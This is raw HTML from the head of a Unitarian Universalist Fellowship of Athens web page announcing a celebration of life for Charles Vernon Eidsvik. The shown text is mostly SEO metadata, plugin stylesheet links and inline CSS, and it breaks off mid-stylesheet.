

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/
body_size: 39873
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celebration of Life for Charles Vernon Eidsvik at Cine - UUFA</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celebration of Life for Charles Vernon Eidsvik at Cine - UUFA" />
	<meta property="og:description" content="Charles Vernon Eidsvik, of Athens, Georgia passed peacefully from this life on July 7, 2021.&nbsp;Dr. Eidsvik earned his PhD in English at the University of Illinois in 1970 having written his dissertation on Film as Literature. He joined the English faculty at the University of Massachusetts in Amherst where he taught courses in Rhetoric of [&hellip;]" />
	<meta property="og:url" content="https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/" />
	<meta property="og:site_name" content="UUFA" />
	<meta property="article:publisher" content="https://www.facebook.com/uufaga" />
	<meta property="article:modified_time" content="2021-07-15T17:03:42+00:00" />
	<meta property="og:image" content="https://www.uuathensga.org/wp-content/uploads/2021/07/charles-eidsvik-athens-ga-obituary.jpg" />
	<meta property="og:image:width" content="271" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/","url":"https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/","name":"Celebration of Life for Charles Vernon Eidsvik at Cine - UUFA","isPartOf":{"@id":"https://www.uuathensga.org/#website"},"datePublished":"2021-07-15T17:03:41+00:00","dateModified":"2021-07-15T17:03:42+00:00","breadcrumb":{"@id":"https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/"]}]},{"@type":"BreadcrumbList","@id":"https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uuathensga.org/"},{"@type":"ListItem","position":2,"name":"Tapestry Newsletter","item":"https://www.uuathensga.org/tapestry-newsletter/"},{"@type":"ListItem","position":3,"name":"Celebration of Life for Charles Vernon Eidsvik at Cine"}]},{"@type":"WebSite","@id":"https://www.uuathensga.org/#website","url":"https://www.uuathensga.org/","name":"UUFA","description":"UUFA Unitarian Universalist Fellowship of Athens - Church","publisher":{"@id":"https://www.uuathensga.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uuathensga.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.uuathensga.org/#organization","name":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606","url":"https://www.uuathensga.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/#/schema/logo/image/","url":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","width":205,"height":199,"caption":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606"},"image":{"@id":"https://www.uuathensga.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/uufaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Feed" href="https://www.uuathensga.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Comments Feed" href="https://www.uuathensga.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Ftapestry-newsletter%2Fcelebration-of-life-for-charles-vernon-eidsvik-at-cine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Ftapestry-newsletter%2Fcelebration-of-life-for-charles-vernon-eidsvik-at-cine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uuathensga.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://www.uuathensga.org/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-10{--e-global-color-primary:#2F5861;--e-global-color-secondary:#438391;--e-global-color-text:#2B2B2B;--e-global-color-accent:#D79F1B;--e-global-color-eb78d46:#6C1A14;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#C18615;font-weight:700;}.elementor-kit-10 a:hover{color:#4389A6;}.elementor-kit-10 h1{color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:44px;font-weight:600;text-transform:capitalize;line-height:34px;}.elementor-kit-10 h2{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:36px;}.elementor-kit-10 h3{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10 h1{font-size:39px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-text-font-size:18px;}.elementor-kit-10 h1{font-size:31px;line-height:35px;}.elementor-kit-10 h2{font-size:26px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-886 .elementor-element.elementor-element-6583478 .elementor-repeater-item-6a6ffb0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:205px;height:112px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-886 .elementor-element.elementor-element-9d9516e .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-059aae9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:0.7em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-family:"Poppins", 